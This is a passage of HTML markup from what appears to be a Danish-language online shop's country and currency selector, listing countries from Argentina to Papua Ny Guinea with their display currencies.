                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascensionøen
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australien
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnien-Hercegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brasilien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarien
                            <span class="localization-form__currency"
                              >(BGN
                              лв.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroun
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribisk Nederlandene
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Caymanøerne
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocosøerne
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comorerne
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo-Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo-Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cookøerne
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="DK"
                          >
                            Danmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            De Britiske Jomfruøer
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Den Centralafrikanske Republik
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Den Dominikanske Republik
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Det Britiske Territorium i Det Indiske Ocean
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypten
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Elfenbenskysten
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Etiopien
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Færøerne
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falklandsøerne
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            Frankrig
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Fransk Guyana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Fransk Polynesien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Franske sydlige territorier
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grækenland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Grønland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Holland (Nederlandene)
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Hviderusland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Island
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Juleøen
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Kap Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Kroatien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Letland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libyen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Litauen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagaskar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Marokko
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauretanien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Nordmakedonien
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norge
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Ny Kaledonien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Østrig
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua Ny Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
